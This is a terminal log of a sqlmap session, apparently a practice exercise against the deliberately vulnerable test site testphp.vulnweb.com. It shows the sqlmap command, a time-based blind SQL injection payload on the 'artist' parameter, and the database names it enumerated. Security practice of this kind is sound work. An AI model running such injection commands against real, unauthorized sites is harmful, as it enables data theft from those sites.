 web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:13:41] [INFO] fetched data logged to text files under '/Users/aakankshsen/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:13:41 /2025-02-17/
[aakankshsen@Aakankshs-MacBook-Air-2 ~ % sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --technique=T --dbs ]
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:14:30 /2025-02-17/
[15:14:30] [INFO] resuming back-end DBMS 'mysql'
[15:14:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9439 FROM (SELECT(SLEEP(5)))SZHb)
---
[15:14:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[15:14:31] [INFO] fetching database names
[15:14:31] [INFO] fetching number of databases
[15:14:31] [INFO] resumed: 2
[15:14:31] [INFO] resumed: information_schema
[15:14:31] [INFO] resumed: acuart
available databases [2]:
[*] acuart
[*] information_schema
[15:14:31] [INFO] fetched data logged to text files under '/Users/aakankshsen/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:14:31 /2025-02-17/
aakankshsen@Aakankshs-MacBook-Air-2 ~ %